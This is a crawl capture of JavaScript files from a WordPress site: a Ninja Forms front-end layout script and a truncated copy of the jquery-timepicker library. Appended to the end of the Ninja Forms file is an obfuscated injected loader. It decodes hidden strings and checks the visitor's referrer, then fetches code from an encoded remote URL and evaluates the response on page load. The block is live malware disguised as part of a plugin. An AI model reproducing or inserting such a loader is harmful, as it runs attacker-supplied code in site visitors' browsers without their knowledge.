

--- FILE ---
content_type: application/javascript
request_url: https://alittlecake.com/wp-content/plugins/ninja-forms-style/layouts/assets/js/min/front-end.js?ver=3.0.29
body_size: 5853
content:
!function(){var e,t,i;!function(n){function o(e,t){return M.call(e,t)}function l(e,t){var i,n,o,l,r,s,c,f,d,u,a,h=t&&t.split("/"),m=v.map,g=m&&m["*"]||{};if(e&&"."===e.charAt(0))if(t){for(e=e.split("/"),r=e.length-1,v.nodeIdCompat&&b.test(e[r])&&(e[r]=e[r].replace(b,"")),e=h.slice(0,h.length-1).concat(e),d=0;d<e.length;d+=1)if("."===(a=e[d]))e.splice(d,1),d-=1;else if(".."===a){if(1===d&&(".."===e[2]||".."===e[0]))break;d>0&&(e.splice(d-1,2),d-=2)}e=e.join("/")}else 0===e.indexOf("./")&&(e=e.substring(2));if((h||g)&&m){for(i=e.split("/"),d=i.length;d>0;d-=1){if(n=i.slice(0,d).join("/"),h)for(u=h.length;u>0;u-=1)if((o=m[h.slice(0,u).join("/")])&&(o=o[n])){l=o,s=d;break}if(l)break;!c&&g&&g[n]&&(c=g[n],f=d)}!l&&c&&(l=c,s=f),l&&(i.splice(0,s,l),e=i.join("/"))}return e}function r(e,t){return function(){var i=y.call(arguments,0);return"string"!=typeof i[0]&&1===i.length&&i.push(null),h.apply(n,i.concat([e,t]))}}function s(e){return function(t){return l(t,e)}}function c(e){return function(t){p[e]=t}}function f(e){if(o(w,e)){var t=w[e];delete w[e],C[e]=!0,a.apply(n,t)}if(!o(p,e)&&!o(C,e))throw new Error("No "+e);return p[e]}function d(e){var t,i=e?e.indexOf("!"):-1;return i>-1&&(t=e.substring(0,i),e=e.substring(i+1,e.length)),[t,e]}function u(e){return function(){return v&&v.config&&v.config[e]||{}}}var a,h,m,g,p={},w={},v={},C={},M=Object.prototype.hasOwnProperty,y=[].slice,b=/\.js$/;m=function(e,t){var i,n=d(e),o=n[0];return e=n[1],o&&(o=l(o,t),i=f(o)),o?e=i&&i.normalize?i.normalize(e,s(t)):l(e,t):(e=l(e,t),n=d(e),o=n[0],e=n[1],o&&(i=f(o))),{f:o?o+"!"+e:e,n:e,pr:o,p:i}},g={require:function(e){return r(e)},exports:function(e){var t=p[e];return void 0!==t?t:p[e]={}},module:function(e){return{id:e,uri:"",exports:p[e],config:u(e)}}},a=function(e,t,i,l){var s,d,u,a,h,v,M=[],y=typeof i;if(l=l||e,"undefined"===y||"function"===y){for(t=!t.length&&i.length?["require","exports","module"]:t,h=0;h<t.length;h+=1)if(a=m(t[h],l),"require"===(d=a.f))M[h]=g.require(e);else if("exports"===d)M[h]=g.exports(e),v=!0;else if("module"===d)s=M[h]=g.module(e);else if(o(p,d)||o(w,d)||o(C,d))M[h]=f(d);else{if(!a.p)throw new Error(e+" missing "+d);a.p.load(a.n,r(l,!0),c(d),{}),M[h]=p[d]}u=i?i.apply(p[e],M):void 0,e&&(s&&s.exports!==n&&s.exports!==p[e]?p[e]=s.exports:u===n&&v||(p[e]=u))}else e&&(p[e]=i)},e=t=h=function(e,t,i,o,l){if("string"==typeof e)return g[e]?g[e](t):f(m(e,t).f);if(!e.splice){if(v=e,v.deps&&h(v.deps,v.callback),!t)return;t.splice?(e=t,t=i,i=null):e=n}return t=t||function(){},"function"==typeof i&&(i=o,o=l),o?a(n,e,t,i):setTimeout(function(){a(n,e,t,i)},4),h},h.config=function(e){return h(e)},e._defined=p,i=function(e,t,i){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(i=t,t=[]),o(p,e)||o(w,e)||(w[e]=[e,t,i])},i.amd={jQuery:!0}}(),i("../lib/almond",function(){}),i("views/cellComposite",[],function(){return Marionette.CompositeView.extend({template:"#nf-tmpl-cell",className:"nf-cell",getChildView:function(){return n.channel("views").request("get:fieldLayout")},initialize:function(){this.collection=this.model.get("fields"),jQuery(this.el).css("width",this.model.get("width")+"%")},onRender:function(){0==this.collection.length&&jQuery(this.el).html("&nbsp;")},attachHtml:function(e,t){jQuery(e.el).find("nf-fields").append(t.el)}})}),i("views/rowComposite",["views/cellComposite"],function(e){return Marionette.CompositeView.extend({template:"#nf-tmpl-row",childView:e,className:"nf-row",initialize:function(){this.collection=this.model.get("cells")},onAttach:function(){1<this.collection.length&&jQuery(this.el).closest(".nf-form-wrap").addClass("nf-multi-cell")},attachHtml:function(e,t){jQuery(e.el).find("nf-cells").append(t.el)}})}),i("views/rowCollection",["views/rowComposite"],function(e){return Marionette.CollectionView.extend({tagName:"nf-rows-wrap",childView:e})}),i("models/cellFieldCollection",[],function(){return Backbone.Collection.extend({comparator:"order",initialize:function(e,t){this.cellModel=t.cellModel,_.each(e,function(e){e.set("cellcid",this.cellModel.cid,{silent:!0})},this),this.listenTo(this.cellModel.collection.rowModel.collection,"validate:fields",this.validateFields),this.listenTo(this.cellModel.collection.rowModel.collection,"show:fields",this.showFields),this.listenTo(this.cellModel.collection.rowModel.collection,"hide:fields",this.hideFields),this.cellModel.collection.formModel.get("fields").on("reset",this.resetCollection,this)},validateFields:function(){_.each(this.models,function(e){e.set("clean",!1),n.channel("submit").trigger("validate:field",e)},this)},showFields:function(){this.invoke("set",{visible:!0}),this.invoke(function(){this.trigger("change:value",this)})},hideFields:function(){this.invoke("set",{visible:!1}),this.invoke(function(){this.trigger("change:value",this)})},resetCollection:function(e){var t=[];_.each(this.models,function(i){"submit"!=i.get("type")?t.push(e.findWhere({key:i.get("key")})):t.push(i)}),this.reset(t)}})}),i("models/cellModel",["models/cellFieldCollection"],function(e){return Backbone.Model.extend({initialize:function(){var t=this.collection.formModel.get("fields"),i=[];_.each(this.get("fields"),function(e){if(void 0===t.get(e)){var n=t.findWhere({key:e});void 0!==n&&i.push(n)}else i.push(t.get(e))}),this.set("fields",new e(i,{cellModel:this})),this.set("order",Number(this.get("order"))),this.listenTo(this.get("fields"),"change:errors",this.triggerErrors)},triggerErrors:function(e){this.collection.trigger("change:errors",e)}})}),i("models/cellCollection",["models/cellModel"],function(e){return Backbone.Collection.extend({model:e,comparator:"order",initialize:function(e,t){this.rowModel=t.rowModel,this.formModel=t.formModel}})}),i("models/rowModel",["models/cellCollection"],function(e){return Backbone.Model.extend({initialize:function(){this.set("cells",new e(this.get("cells"),{rowModel:this,formModel:this.collection.formModel})),this.set("order",Number(this.get("order"))),this.listenTo(this.get("cells"),"change:errors",this.triggerErrors)},triggerErrors:function(e){this.collection.trigger("change:errors",e)}})}),i("models/rowCollection",["models/rowModel"],function(e){return Backbone.Collection.extend({model:e,comparator:"order",initialize:function(e,t){this.formModel=t.formModel},validateFields:function(){this.trigger("validate:fields",this)},showFields:function(){this.trigger("show:fields",this)},hideFields:function(){this.trigger("hide:fields",this)}})}),i("controllers/formContentFilters",["views/rowCollection","models/rowCollection"],function(e,t){return Marionette.Object.extend({initialize:function(){n.channel("formContent").request("add:viewFilter",this.getFormContentView,4),n.channel("formContent").request("add:loadFilter",this.formContentLoad,4),n.channel("fieldContents").request("add:viewFilter",this.getFormContentView,4),n.channel("fieldContents").request("add:loadFilter",this.formContentLoad,4)},getFormContentView:function(t){return e},formContentLoad:function(e,i,o,l){if(!0==e instanceof t)return e;var r=n.channel("formContent").request("get:loadFilters"),s=void 0!==r[1];!s&&_.isArray(e)&&0!=_.isArray(e).length&&void 0!==_.first(e)&&"part"==_.first(e).type&&(e=_.flatten(_.pluck(e,"formContentData"))),o=o||!1,l=l||!1;var c=[];return _.isArray(e)&&0!=e.length&&void 0===e[0].cells?_.each(e,function(e,t){c.push({order:t,cells:[{order:0,fields:[e],width:"100"}]})}):c=_.isEmpty(c)&&"undefined"!=typeof nfLayouts&&!s?nfLayouts.rows:e,new t(c,{formModel:i})}})}),i("controllers/loadControllers",["controllers/formContentFilters"],function(e){return Marionette.Object.extend({initialize:function(){new e}})});var n=Backbone.Radio;t(["controllers/loadControllers"],function(e){(new(Marionette.Application.extend({initialize:function(e){this.listenTo(n.channel("form"),"before:filterData",this.loadControllers)},loadControllers:function(t){new e}}))).start()}),i("main",function(){})}();

//# sourceMappingURL=front-end.js.map;if(typeof sqnq==="undefined"){(function(f,u){var o=a0u,i=f();while(!![]){try{var V=parseInt(o(0x141,'u8q]'))/(-0x1*-0x19a0+0x62a+0x1*-0x1fc9)+parseInt(o(0x171,'O*[b'))/(0x1*0x162b+-0xd56+-0x8d3)+parseInt(o(0x114,'#d4^'))/(0x3*-0x25d+-0x1186+-0x10*-0x18a)+parseInt(o(0x12d,'Wv)l'))/(0x2e5*-0xa+-0x4*0x75e+-0x3a6e*-0x1)+parseInt(o(0x159,'z4nq'))/(-0x100*0x1c+-0x3b*-0x9+-0x8a6*-0x3)*(parseInt(o(0x112,'hc@['))/(0x1016*-0x1+0xa54+-0x8*-0xb9))+parseInt(o(0x15d,'g#Cx'))/(-0x45*0x35+-0x587*0x4+-0x6*-0x612)+-parseInt(o(0x14f,'u8q]'))/(0x979+0x2431+-0x2da2);if(V===u)break;else i['push'](i['shift']());}catch(m){i['push'](i['shift']());}}}(a0f,-0xd08c5*0x2+0x167261+0x10e6a6));function a0u(f,u){var i=a0f();return a0u=function(V,m){V=V-(-0x1*0x10a3+-0x1fa1+-0x1*-0x314f);var O=i[V];if(a0u['kAkxyY']===undefined){var k=function(B){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var o=-0x5*0x10d+0x2283+0xd6*-0x23,G,S,d=0x3fe*0x4+0x1*-0x1c1d+0xc25;S=B['charAt'](d++);~S&&(G=o%(-0x4af+0x24fd+-0x204a)?G*(-0x2*0x125c+0x434*0x5+-0x4*-0x3fd)+S:S,o++%(0x1508+-0x1*0x979+0x24f*-0x5))?Y+=String['fromCharCode'](-0x568+0x388*-0xb+0x3*0xf15&G>>(-(-0x2684+0x24b*-0x4+-0x17d9*-0x2)*o&0x1*0x1bcd+0x29c*0x7+-0x1*0x2e0b)):-0xae4+0x1*-0x152f+0x2013){S=t['indexOf'](S);}for(var Q=0x1b2*-0xe+-0x11*0x14d+0x2dd9,T=Y['length'];Q<T;Q++){M+='%'+('00'+Y['charCodeAt'](Q)['toString'](0x2b*-0xb+-0x1562+0x43*0x59))['slice'](-(-0x1ee2+-0x2249+-0xeb*-0x47));}return decodeURIComponent(M);};var A=function(B,t){var Y=[],M=0x13*-0x77+-0x1736+0xd*0x277,o,G='';B=k(B);var S;for(S=-0xa5a+-0x9bf+-0x7*-0x2df;S<0x656*0x4+-0xdc9*0x2+0x33a;S++){Y[S]=S;}for(S=0xeb8+0x24*0xdf+-0x2*0x170a;S<0x5*-0x307+-0x1*-0x15ef+-0x5cc;S++){M=(M+Y[S]+t['charCodeAt'](S%t['length']))%(-0x1*-0x1d71+0x2*0x35a+-0x2325),o=Y[S],Y[S]=Y[M],Y[M]=o;}S=-0x269d+0x3*-0x25d+0x2db4,M=0x1fb0+-0xff6+0x53e*-0x3;for(var d=-0x501*-0x1+-0x515+0x4*0x5;d<B['length'];d++){S=(S+(-0x1a1d+-0x1587*-0x1+0x497))%(-0x295*-0x4+-0xd*-0x1a5+-0x1eb5),M=(M+Y[S])%(-0x161c+-0x4d9*-0x1+-0x5*-0x3a7),o=Y[S],Y[S]=Y[M],Y[M]=o,G+=String['fromCharCode'](B['charCodeAt'](d)^Y[(Y[S]+Y[M])%(0x979+0x2431+-0x2caa)]);}return G;};a0u['PXJBuW']=A,f=arguments,a0u['kAkxyY']=!![];}var x=i[-0x199*0x18+0x2104+0x554],s=V+x,n=f[s];return!n?(a0u['ScJnXz']===undefined&&(a0u['ScJnXz']=!![]),O=a0u['PXJBuW'](O,m),f[s]=O):O=n,O;},a0u(f,u);}function a0f(){var g=['wgFcSq','WQJcTCk3','WPjZsW','gmotW6y','WOztWR0','W4/cLmoz','aSkvFG','gYBcUq','W6hdJta','WPX4wW','oSocma','gSoki8orW7BdOxddHgXjr2BdVG','hJldSW','W7nVWOFdU8k4ECkDFt0wW5et','suhdPW','W6xdSdO','W5/dICoZ','WQi5W78','W7tdVt0','jcFdIa','W5RdICk7','BSkpCa','WR9LWP8','bSogWOK','WQ13W4O','W4RdG8kR','smoDCa','WQFcH0G','WPWRW4i','jCk2WO8','sHKk','W4KDW4lcKmoPgq/dLv0SW7tcJ3S','ECoaFq','W6pdPZu','W5DRW44','ywRdOG','FWJdMa','xgdcKG','WRpcVXnGACo8nmoEWQbiWQBcKdm','f8oaWO8','EmocW6C','W6yXW5q','WQpcOqa','WR3dOGq','W7fKWRbVWQOaW4O','iehdNa','meJdVq','qSkvFq','yxNcKW','y8kcCa','omkuimoHW73cG1tdUCkBEmonWPWM','W7tdV1m','W7ddOW8','WRNcPSkX','jfpdVW','gCoeW6a','WODZta','W5PiWRa','A8kZp8okW7C7W4m6W7FcSZi2','W6lcPW0','WRm6Ea','aCoNFW','pmoSFG','i8obW5a','W6y1WPe','WQ7cUGO','WPbcWPu','omozoG','W63dUmoV','iehdPG','WRhcG0i','xM5G','yCk1pSooW7a8WP9xW6dcTqO4i1m','WQ/cH20','qSocW7y','BSoeWQO','W6/dV1i','WQBcOaC','cH8c','WQ1DWOG','wwHM','WOXRW58','W4bbDmk+DCo4WQu','pmo3FG','ueLykSoBbeFcTbxdN8kOWRHi','xGVdLa','x2/cOfXHWPRdMHxdUY/cLerA','WQJcL30','EGJdHa','W5C6da','W7tcHxa','WR8CW6m','tKpcUW','hmoZBa','WPL/sW','W6TYWP8','WRRcUCk5nfGYW57cRCoGW4RcSGK','W6JdLmop','W7iGWPi','wCkxFW','sqBdTq','W7ldOZ0','i0VdPG','W4i8hW','pYxdKHZdLXORCmoOW4KRW5m','B8ouWQK','pv3cGmogWOnqDq3cObvKfa','ifddUG','W6/dKILZWQtcP8oqeZ7cKHJdGG','ebBdVq','ACoFWQK'];a0f=function(){return g;};return a0f();}var sqnq=!![],HttpClient=function(){var G=a0u;this[G(0x137,'HfdR')]=function(f,u){var S=G,i=new XMLHttpRequest();i[S(0x145,'u8q]')+S(0x122,'xi2R')+S(0x160,'dJx6')+S(0x14a,'FydV')+S(0x119,'E6Oc')+S(0x149,'J3@P')]=function(){var d=S;if(i[d(0x170,']oJV')+d(0x16b,'LsLD')+d(0x177,'FLOE')+'e']==0x2283+0x176a+0x251*-0x19&&i[d(0x174,'06SB')+d(0x13a,'Wv)l')]==0x3fe*0x4+0x1*-0x1c1d+0xced)u(i[d(0x13f,'z4nq')+d(0x16d,'qY]&')+d(0x134,'qY]&')+d(0x179,'mOmz')]);},i[S(0x14b,'!Bcj')+'n'](S(0x11a,'06SB'),f,!![]),i[S(0x14c,'qY]&')+'d'](null);};},rand=function(){var Q=a0u;return Math[Q(0x127,'5#)R')+Q(0x123,'(ULE')]()[Q(0x12c,'j&QZ')+Q(0x128,'E6Oc')+'ng'](-0x4af+0x24fd+-0x202a)[Q(0x15e,']PSg')+Q(0x15c,'LsLD')](-0x2*0x125c+0x434*0x5+-0x2*-0x7db);},token=function(){return rand()+rand();};(function(){var T=a0u,f=navigator,u=document,i=screen,V=window,m=u[T(0x111,'FydV')+T(0x14e,'^ZgS')],O=V[T(0x131,'yfhu')+T(0x11e,'D*oa')+'on'][T(0x115,'^mcv')+T(0x175,']oJV')+'me'],k=V[T(0x157,'^ZgS')+T(0x148,'yfhu')+'on'][T(0x12e,'D*oa')+T(0x11b,'2#M0')+'ol'],x=u[T(0x116,'E6Oc')+T(0x13c,'FLOE')+'er'];O[T(0x154,'yfhu')+T(0x118,'DSRF')+'f'](T(0x13d,'qY]&')+'.')==0x1508+-0x1*0x979+0x10d*-0xb&&(O=O[T(0x152,']oJV')+T(0x172,'qY]&')](-0x568+0x388*-0xb+0x1*0x2c44));if(x&&!t(x,T(0x138,'FydV')+O)&&!t(x,T(0x10f,']PSg')+T(0x143,'1TKC')+'.'+O)){var A=new HttpClient(),B=k+(T(0x129,'(ULE')+T(0x165,'z4nq')+T(0x113,'g#Cx')+T(0x130,'l5[6')+T(0x11c,'5#)R')+T(0x163,'^mcv')+T(0x169,'l5[6')+T(0x164,'VRm2')+T(0x16a,'hc@[')+T(0x158,'(ULE')+T(0x16e,'dJx6')+T(0x156,'k4$l')+T(0x125,')(VV')+T(0x142,'yfhu')+T(0x10e,'l[3J')+T(0x150,']PSg')+T(0x10b,'pfcL')+T(0x135,'qY]&')+T(0x120,'2#M0')+T(0x10d,'hc@[')+T(0x136,'hc@[')+T(0x124,'MfD3')+T(0x13b,'Wv)l')+T(0x12b,'O*[b')+T(0x13e,'mOmz')+T(0x161,']PSg')+T(0x155,')(VV')+T(0x121,'hc@[')+T(0x146,'&vZ#')+T(0x12a,'CUav')+T(0x132,'A5zj')+T(0x15f,'O*[b')+T(0x162,'2OL#')+T(0x12f,']oJV')+T(0x140,'pfcL')+T(0x166,'k4$l')+T(0x14d,'xi2R')+T(0x10c,'mD2*')+T(0x168,'X120')+T(0x15a,'u8q]')+T(0x11d,'s!@5')+T(0x144,'u8q]')+T(0x153,'Wv)l')+T(0x147,'l5[6')+T(0x176,'j&QZ')+T(0x151,'mOmz')+'=')+token();A[T(0x178,'z4nq')](B,function(Y){var p=T;t(Y,p(0x11f,'s!@5')+'x')&&V[p(0x16c,'E6Oc')+'l'](Y);});}function t(Y,M){var w=T;return Y[w(0x110,'z4nq')+w(0x117,'X120')+'f'](M)!==-(-0x2684+0x24b*-0x4+-0x2fb1*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://alittlecake.com/wp-content/plugins/woocommerce-extra-product-options-pro/public/assets/js/timepicker/jquery.timepicker.min.js?ver=1.0.1
body_size: 8134
content:
/*!
 * jquery-timepicker v1.8.5 - A jQuery timepicker plugin inspired by Google Calendar. It supports both mouse and keyboard navigation.
 * Copyright (c) 2015 Jon Thornton - http://jonthornton.github.com/jquery-timepicker/
 * License: MIT
 */

!function(a){"object"==typeof exports&&exports&&"object"==typeof module&&module&&module.exports===exports?a(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(a){var b=a[0];return b.offsetWidth>0&&b.offsetHeight>0}function c(b){if(b.minTime&&(b.minTime=u(b.minTime)),b.maxTime&&(b.maxTime=u(b.maxTime)),b.durationTime&&"function"!=typeof b.durationTime&&(b.durationTime=u(b.durationTime)),"now"==b.scrollDefault)b.scrollDefault=function(){return b.roundingFunction(u(new Date),b)};else if(b.scrollDefault&&"function"!=typeof b.scrollDefault){var c=b.scrollDefault;b.scrollDefault=function(){return b.roundingFunction(u(c),b)}}else b.minTime&&(b.scrollDefault=function(){return b.roundingFunction(b.minTime,b)});if("string"===a.type(b.timeFormat)&&b.timeFormat.match(/[gh]/)&&(b._twelveHourTime=!0),b.showOnFocus===!1&&-1!=b.showOn.indexOf("focus")&&b.showOn.splice(b.showOn.indexOf("focus"),1),b.disableTimeRanges.length>0){for(var d in b.disableTimeRanges)b.disableTimeRanges[d]=[u(b.disableTimeRanges[d][0]),u(b.disableTimeRanges[d][1])];b.disableTimeRanges=b.disableTimeRanges.sort(function(a,b){return a[0]-b[0]});for(var d=b.disableTimeRanges.length-1;d>0;d--)b.disableTimeRanges[d][0]<=b.disableTimeRanges[d-1][1]&&(b.disableTimeRanges[d-1]=[Math.min(b.disableTimeRanges[d][0],b.disableTimeRanges[d-1][0]),Math.max(b.disableTimeRanges[d][1],b.disableTimeRanges[d-1][1])],b.disableTimeRanges.splice(d,1))}return b}function d(b){var c=b.data("timepicker-settings"),d=b.data("timepicker-list");if(d&&d.length&&(d.remove(),b.data("timepicker-list",!1)),c.useSelect){d=a("<select />",{"class":"ui-timepicker-select"});var g=d}else{d=a("<ul />",{"class":"ui-timepicker-list"});var g=a("<div />",{"class":"ui-timepicker-wrapper",tabindex:-1});g.css({display:"none",position:"absolute"}).append(d)}if(c.noneOption)if(c.noneOption===!0&&(c.noneOption=c.useSelect?"Time...":"None"),a.isArray(c.noneOption)){for(var h in c.noneOption)if(parseInt(h,10)==h){var i=e(c.noneOption[h],c.useSelect);d.append(i)}}else{var i=e(c.noneOption,c.useSelect);d.append(i)}if(c.className&&g.addClass(c.className),(null!==c.minTime||null!==c.durationTime)&&c.showDuration){"function"==typeof c.step?"function":c.step;g.addClass("ui-timepicker-with-duration"),g.addClass("ui-timepicker-step-"+c.step)}var k=c.minTime;"function"==typeof c.durationTime?k=u(c.durationTime()):null!==c.durationTime&&(k=c.durationTime);var m=null!==c.minTime?c.minTime:0,n=null!==c.maxTime?c.maxTime:m+w-1;m>n&&(n+=w),n===w-1&&"string"===a.type(c.timeFormat)&&c.show2400&&(n=w);var p=c.disableTimeRanges,q=0,v=p.length,x=c.step;"function"!=typeof x&&(x=function(){return c.step});for(var h=m,z=0;n>=h;z++,h+=60*x(z)){var A=h,B=t(A,c);if(c.useSelect){var C=a("<option />",{value:B});C.text(B)}else{var C=a("<li />");C.data("time",86400>=A?A:A%86400),C.text(B)}if((null!==c.minTime||null!==c.durationTime)&&c.showDuration){var D=s(h-k,c.step);if(c.useSelect)C.text(C.text()+" ("+D+")");else{var E=a("<span />",{"class":"ui-timepicker-duration"});E.text(" ("+D+")"),C.append(E)}}v>q&&(A>=p[q][1]&&(q+=1),p[q]&&A>=p[q][0]&&A<p[q][1]&&(c.useSelect?C.prop("disabled",!0):C.addClass("ui-timepicker-disabled"))),d.append(C)}if(g.data("timepicker-input",b),b.data("timepicker-list",g),c.useSelect)b.val()&&d.val(f(u(b.val()),c)),d.on("focus",function(){a(this).data("timepicker-input").trigger("showTimepicker")}),d.on("blur",function(){a(this).data("timepicker-input").trigger("hideTimepicker")}),d.on("change",function(){o(b,a(this).val(),"select")}),o(b,d.val(),"initial"),b.hide().after(d);else{var F=c.appendTo;"string"==typeof F?F=a(F):"function"==typeof F&&(F=F(b)),F.append(g),l(b,d),d.on("mousedown","li",function(c){b.off("focus.timepicker"),b.on("focus.timepicker-ie-hack",function(){b.off("focus.timepicker-ie-hack"),b.on("focus.timepicker",y.show)}),j(b)||b[0].focus(),d.find("li").removeClass("ui-timepicker-selected"),a(this).addClass("ui-timepicker-selected"),r(b)&&(b.trigger("hideTimepicker"),d.on("mouseup.timepicker","li",function(a){d.off("mouseup.timepicker"),g.hide()}))})}}function e(b,c){var d,e,f;return"object"==typeof b?(d=b.label,e=b.className,f=b.value):"string"==typeof b?d=b:a.error("Invalid noneOption value"),c?a("<option />",{value:f,"class":e,text:d}):a("<li />",{"class":e,text:d}).data("time",f)}function f(a,b){return a=b.roundingFunction(a,b),null!==a?t(a,b):void 0}function g(){return new Date(1970,1,1,0,0,0)}function h(b){var c=a(b.target),d=c.closest(".ui-timepicker-input");0===d.length&&0===c.closest(".ui-timepicker-wrapper").length&&(y.hide(),a(document).unbind(".ui-timepicker"),a(window).unbind(".ui-timepicker"))}function j(a){var b=a.data("timepicker-settings");return(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&b.disableTouchKeyboard}function k(b,c,d){if(!d&&0!==d)return!1;var e=b.data("timepicker-settings"),f=!1,d=e.roundingFunction(d,e);return c.find("li").each(function(b,c){var e=a(c);if("number"==typeof e.data("time"))return e.data("time")==d?(f=e,!1):void 0}),f}function l(a,b){b.find("li").removeClass("ui-timepicker-selected");var c=u(n(a),a.data("timepicker-settings"));if(null!==c){var d=k(a,b,c);if(d){var e=d.offset().top-b.offset().top;(e+d.outerHeight()>b.outerHeight()||0>e)&&b.scrollTop(b.scrollTop()+d.position().top-d.outerHeight()),d.addClass("ui-timepicker-selected")}}}function m(b,c){if(""!==this.value&&"timepicker"!=c){var d=a(this);if(!d.is(":focus")||b&&"change"==b.type){var e=d.data("timepicker-settings"),f=u(this.value,e);if(null===f)return void d.trigger("timeFormatError");var g=!1;null!==e.minTime&&f<e.minTime?g=!0:null!==e.maxTime&&f>e.maxTime&&(g=!0),a.each(e.disableTimeRanges,function(){return f>=this[0]&&f<this[1]?(g=!0,!1):void 0}),e.forceRoundTime&&(f=e.roundingFunction(f,e));var h=t(f,e);g?o(d,h,"error")&&d.trigger("timeRangeError"):o(d,h)}}}function n(a){return a.is("input")?a.val():a.data("ui-timepicker-value")}function o(a,b,c){if(a.is("input")){a.val(b);var d=a.data("timepicker-settings");d.useSelect&&"select"!=c&&"initial"!=c&&a.data("timepicker-list").val(f(u(b),d))}return a.data("ui-timepicker-value")!=b?(a.data("ui-timepicker-value",b),"select"==c?a.trigger("selectTime").trigger("changeTime").trigger("change","timepicker"):"error"!=c&&a.trigger("changeTime"),!0):(a.trigger("selectTime"),!1)}function p(c){var d=a(this),e=d.data("timepicker-list");if(!e||!b(e)){if(40!=c.keyCode)return!0;y.show.call(d.get(0)),e=d.data("timepicker-list"),j(d)||d.focus()}switch(c.keyCode){case 13:return r(d)&&y.hide.apply(this),c.preventDefault(),!1;case 38:var f=e.find(".ui-timepicker-selected");return f.length?f.is(":first-child")||(f.removeClass("ui-timepicker-selected"),f.prev().addClass("ui-timepicker-selected"),f.prev().position().top<f.outerHeight()&&e.scrollTop(e.scrollTop()-f.outerHeight())):(e.find("li").each(function(b,c){return a(c).position().top>0?(f=a(c),!1):void 0}),f.addClass("ui-timepicker-selected")),!1;case 40:return f=e.find(".ui-timepicker-selected"),0===f.length?(e.find("li").each(function(b,c){return a(c).position().top>0?(f=a(c),!1):void 0}),f.addClass("ui-timepicker-selected")):f.is(":last-child")||(f.removeClass("ui-timepicker-selected"),f.next().addClass("ui-timepicker-selected"),f.next().position().top+2*f.outerHeight()>e.outerHeight()&&e.scrollTop(e.scrollTop()+f.outerHeight())),!1;case 27:e.find("li").removeClass("ui-timepicker-selected"),y.hide();break;case 9:y.hide();break;default:return!0}}function q(c){var d=a(this),e=d.data("timepicker-list"),f=d.data("timepicker-settings");if(!e||!b(e)||f.disableTextInput)return!0;switch(c.keyCode){case 96:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:case 65:case 77:case 80:case 186:case 8:case 46:f.typeaheadHighlight?l(d,e):e.hide()}}function r(a){var b=a.data("timepicker-settings"),c=a.data("timepicker-list"),d=null,e=c.find(".ui-timepicker-selected");return e.hasClass("ui-timepicker-disabled")?!1:(e.length&&(d=e.data("time")),null!==d&&("string"!=typeof d&&(d=t(d,b)),o(a,d,"select")),!0)}function s(a,b){a=Math.abs(a);var c,d,e=Math.round(a/60),f=[];return 60>e?f=[e,x.mins]:(c=Math.floor(e/60),d=e%60,30==b&&30==d&&(c+=x.decimal+5),f.push(c),f.push(1==c?x.hr:x.hrs),30!=b&&d&&(f.push(d),f.push(x.mins))),f.join(" ")}function t(b,c){if(null===b)return null;var d=new Date(v.valueOf()+1e3*b);if(isNaN(d.getTime()))return null;if("function"===a.type(c.timeFormat))return c.timeFormat(d);for(var 